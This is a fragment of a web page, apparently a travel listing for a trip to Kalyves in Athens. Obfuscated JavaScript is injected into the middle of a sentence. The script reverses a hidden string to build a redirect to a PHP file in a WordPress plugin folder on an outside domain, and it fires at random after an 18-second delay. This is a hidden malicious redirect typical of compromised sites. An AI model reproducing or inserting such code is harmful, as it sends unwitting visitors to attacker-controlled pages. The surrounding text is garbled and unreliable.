 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Kalyves in Athens, Attica, Central Greece